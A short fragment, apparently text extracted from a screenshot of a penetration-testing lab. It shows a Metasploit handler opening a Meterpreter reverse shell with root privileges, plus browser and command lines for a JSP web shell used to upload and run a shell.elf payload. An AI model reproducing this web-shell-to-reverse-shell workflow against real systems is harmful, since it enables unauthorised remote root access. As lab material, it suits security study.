 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] Sending stage (980808 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.108:4444 → 192.168.0.105:42350) at 2020-07-26 20:49:46 +080
0
meterpreter > getuid
Server username: no-user @ 09dd4e5bfa91 (uid=0, gid=0, euid=0, egid=0)
meterpreter >
Mozilla Firefox
192.168.0.105:2002/shel
192.168.0.105:2002/shell.jsp
./shell.elf Send
Command: chmod 777 shell.elf